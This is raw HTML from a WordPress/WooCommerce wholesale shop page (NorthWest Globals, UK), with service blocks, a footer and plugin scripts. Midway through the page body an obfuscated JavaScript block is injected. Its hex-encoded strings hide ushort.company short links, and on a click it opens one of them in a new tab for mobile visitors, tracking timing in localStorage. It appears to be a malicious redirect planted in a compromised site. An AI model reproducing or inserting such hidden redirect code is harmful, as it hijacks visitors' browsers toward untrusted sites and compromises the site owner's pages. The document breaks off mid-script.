Original Brand Sale 20% Off</span><span class="text2 static-text" style="color:#000000;">Perfact Quality in All Brand</span><span class="shop-now"><a href="#" target="_self" class="link-text"  style="color: #c70a0a; ">Buy Now</a></span></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1553679935485"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid theme-container servicecmsblock vc_custom_1550230101240 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="service-list service-1"><div class="service-content"><span class="icon-image"> </span><div class="content"><a href="" title="Free Delivery" target="_self"><div class="service-title">Free Delivery</div><div class="service_other_text">Orders Over $150</div></a></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="service-list service-2"><div class="service-content"><span class="icon-image"> </span><div class="content"><a href="" title="Money Back Guarantee" target="_self"><div class="service-title">Money Back Guarantee</div><div class="service_other_text">with a 30 day</div></a></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="service-list service-3"><div class="service-content"><span class="icon-image"> </span><div class="content"><a href="" title="Best Online support" target="_self"><div class="service-title">Best Online support</div><div class="service_other_text">Hours: 8AM -11PM</div></a></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="service-list service-4"><div class="service-content"><span class="icon-image"> </span><div class="content"><a href="" title="Shop by Product" target="_self"><div class="service-title">Shop by Product</div><div class="service_other_text">Quick Order</div></a></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid theme-container two-col-cms vc_custom_1656056341286 vc_column-gap-20"><div class="wpb_column vc_column_container vc_col-sm-4" id="reg_22"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-center"><div class="vc_icon_element-inner vc_icon_element-color-blue vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon far fa-edit" ></span></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="heading-1">Register Now</h3>
<p class="excerpt-1">Bulk buy over 5,000 high quality products</p>
<div class="read-more-btn"><a href="https://northwestglobals.com/my-account/"> Register <i class="fa fa-chevron-circle-right" aria-hidden="true"></i> </a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4" id="reg_22"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-center"><div class="vc_icon_element-inner vc_icon_element-color-blue vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fas fa-cart-plus" ></span></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="heading-1">No Minimum Order</h3>
<p class="excerpt-1">Order what you like, when you like</p>
<div class="read-more-btn"><a href="#"> See More <i class="fa fa-chevron-circle-right" aria-hidden="true"></i> </a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4" id="reg_22"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-center"><div class="vc_icon_element-inner vc_icon_element-color-blue vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fas fa-box-open" ></span></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="heading-1">Free delivery</h3>
<p class="excerpt-1">On all orders over £150 to UK mainland</p>
<div class="read-more-btn"><a href="#"> See More <i class="fa fa-chevron-circle-right" aria-hidden="true"></i> </a></div>

		</div>
	</div>
</div></div></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x64\x65\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x4d\x59\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x58\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x4c\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x47\x54\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x65\x4b\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x61\x61\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x70\x4a\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x42\x47\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x70\x4b\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    <div class="inner-container">
	    </div>
    <!-- .inner-container -->
  </div>
  <!-- .entry-content -->
</article><!-- #post-## -->          </div><!-- #content -->
</div><!-- #primary -->
   <!-- #main-content -->
</div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer" >	
	
		 		<div class="footer-top">
	 <div class="theme-container">
<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Help</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="#">
				Payments</a></span>
				
						<span><a href="#">
				Shipping</a></span>
				
						<span><a href="#">
				Cancellation</a></span>
				
						<span><a href="#">
				FAQ</a></span>
									<span><a href="#">
				Report Infringement</a></span>
														</div>
		</li>	
		</ul>
		</aside>		  </div>
	  	  		  <div id="second" class="second-widget footer-widget">
			<aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Policy</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://northwestglobals.com/returns-policy/">
				Return Policy</a></span>
				
						<span><a href="#">
				Terms Of Use</a></span>
				
						<span><a href="https://northwestglobals.com/delivery-information/">
				Delivery Information</a></span>
				
						<span><a href="#">
				Privacy</a></span>
									<span><a href="#">
				Sitemap</a></span>
														</div>
		</li>	
		</ul>
		</aside>		  </div>
	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="staticlinkswidget-3" class="widget widgets-static-links"><h3 class="widget-title">About</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://northwestglobals.com/contact-us/">
				Contact Us</a></span>
				
						<span><a href="#">
				About Us
</a></span>
				
						<span><a href="#">
				Careers</a></span>
				
						<span><a href="https://northwestglobals.com/my-account/">
				Register Login</a></span>
									<span><a href="#">
				Press</a></span>
														</div>
		</li>	
		</ul>
		</aside>		  </div>
	   	  
	    		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="footercontactuswidget-1" class="widget widgets-footercontact"><h3 class="widget-title">Contact Us</h3> 
		<ul class="toggle-block">
			<li>
				<div class="contact_wrapper">
																						<div class="contact_address">Suite 46-1A, The Vista Centre, 50 Salisbury Road, Hounslow, London United Kingdom (UK)</div>
								
							<div class="phone">							
																		<div class="contact_phone">+44 7479 102110</div>
										
							</div>
							<div class="email">							
																<div class="contact_email">
								<a href="#">web@northwestglobals.com</a>
								</div>
															</div>
				</div>
			</li>
		</ul>
		</aside>		  </div>
	  	   		  <div id="fifth" class="fifth-widget footer-widget">
			<aside id="newsletterwidget-1" class="widget widget_newsletterwidget"><h3 class="widget-title">Subscribe Now</h3><p>Subscribe to our newsletterget 10% off your first purchase at here for update.</p><div class="tnp tnp-subscription">
<form method="post" action="https://northwestglobals.com/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
</aside>		  </div>
	  </div></div></div>		 <div class="footer-bottom">	
		 	 <div class="theme-container">
					    
					<div class="footer-menu-links">
					<ul id="menu-mainmenu-2" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10780 current_page_item menu-item-10962"><a href="https://northwestglobals.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10516"><a href="#">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-7176"><a href="https://northwestglobals.com/" aria-current="page">Food Packaging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11023"><a href="https://northwestglobals.com/bathroom-accessories/">Bathroom Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://northwestglobals.com/contact-us/">Contact Us</a></li>
</ul>					</div><!-- #footer-menu-links -->	
					 
				   	<div class="site-info">  Copyright &copy; 2026 NorthWest Globals												</div>
					
									<aside id="accepted_payment_methods-1" class="widget widget_accepted_payment_methods"><h3 class="widget-title">Accepted Payment Methods</h3><ul class="accepted-payment-methods"><li class="maestro"><span>Maestro</span></li><li class="mastercard"><span>MasterCard</span></li><li class="visa"><span>Visa</span></li></ul></aside>							</div>
	 </div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/firezy_layout7/*","/wp-content/themes/firezy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"447479102110","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":4,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<link href="https://fonts.googleapis.com/css?family=Poppins:700%2C300%2C600%2C500%7CRoboto:400" rel="stylesheet" property="stylesheet" media="all" >

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://northwestglobals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://northwestglobals.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script id="ced_hpulhide-price-script-js-before">
/* <![CDATA[ */
const globals = {"ajaxurl":"https:\/\/northwestglobals.com\/wp-admin\/admin-ajax.php","empty_user_msg":"Please enter user name !","empty_email":"Please enter the email first !","empty_pass_msg":"Please enter the password first !","empty_cpass":"Please enter the confirmed password first !","mismatch_pass":"Password you've entered don't match","mismatch_captcha":"Captcha doesn't match, please try again.","reg_sucess_msg":"You've successfully registered and logged in, now price will be shown","login_sucess_msg":"You've successfully logged in, now price will be shown","thckbxRegisterUri":"\/?TB_inline=true&width=800&height=450&inlineId=ced_hpul_guest_registration_form_wrap","thckbxLoginUri":"\/?TB_inline=true&width=480&height=270&inlineId=ced_hpul_login_form_wrap"}
//# sourceURL=ced_hpulhide-price-script-js-before
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/hide-price-until-login/assets/js/ced_hide_price_until_login.min.js?ver=1.0.7" id="ced_hpulhide-price-script-js"></script>
<script id="ced_hphide-script-js-before">
/* <![CDATA[ */
const global = {"ajaxurl":"https:\/\/northwestglobals.com\/wp-admin\/admin-ajax.php","success_msg":"Password is matched, now price will be shown","empty_pass_msg":"Please enter the password first !","hide_cart_price":"Hide_Price_Until_Login_Features"}
//# sourceURL=ced_hphide-script-js-before
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/hide-price-until-login/assets/js/ced_hide_price.min.js?ver=1.0.7" id="ced_hphide-script-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3" id="woocommerce-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://northwestglobals.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/functions.js?ver=2014-02-01" id="tmpmela-script-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.8" id="joinchat-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.1" id="jquery-blockui_js-js"></script>
<script src="https://northwestglobals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this 